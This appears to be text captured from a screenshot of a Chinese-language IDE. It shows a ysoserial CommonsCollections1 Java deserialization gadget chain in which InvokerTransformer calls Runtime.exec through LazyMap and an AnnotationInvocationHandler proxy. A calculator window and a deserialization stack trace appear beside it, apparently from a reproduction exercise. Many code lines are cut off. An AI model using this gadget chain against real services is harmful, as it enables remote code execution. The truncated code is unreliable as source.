 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) ysoserial-mast
CommonsCollections1_p main ysoserial.payloads.CommonsCollections1_p
class System.java String.java Class.java CommonsCollections1_p.java CommonsCollection
项目
Maven
数据库
通知
10 1
20 Transformer[] transformers = new Transformer[] {
21 new ConstantTransformer(Runtime.class),
22 new InvokerTransformer( methodName: "getMethod", new Class[] { String.class, Cl
23 new InvokerTransformer( methodName: "invoke", new Class[] { Object.class, Objec
24 new InvokerTransformer( methodName: "exec", new Class[] { String.class }, new S
25 };
26 Transformer transformerChain = new ChainedTransformer(transformers);
27 Map innerMap = new HashMap();
28 innerMap.put("test", "xxxx");
29 Map outerMap = LazyMap.decorate(innerMap, transformerChain);
30 Class clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocation
31
32 aredConstructor(Class.class, Map.class);//通过
33
34
35 onHandler)construct.newInstance(Retention.cla
36 stance(Map.class.getClassLoader(), new
37
38 .newInstance(Retention.class,proxyMap);
39
40
41 ArrayOutputStream();
42 tputStream(barr);
43
44
45
46
47 new ObjectInputStream(new ByteArrayInputStre
48 ct();
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Bookmarks
结构
JPA Structure
运行: ysoserial.p
Exceptio ception: java.lang.ProcessImpl cannot be cast
at j t(ObjectStreamClass.java:1058)
at j ObjectInputStream.java:1900)
at j ect(ObjectInputStream.java:1801)
at j ectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at ysoserial.payloads.CommonsCollections1_p.main(CommonsCollections1_p.java:48)
进程已结束,退出代码1
Version Control 运行 依赖 Profiler 构建 TODO 问题 Spring 终端 服务
所有文件都处于最新状态 (片刻 之前) 43:34 LF UTF-8 4 个空格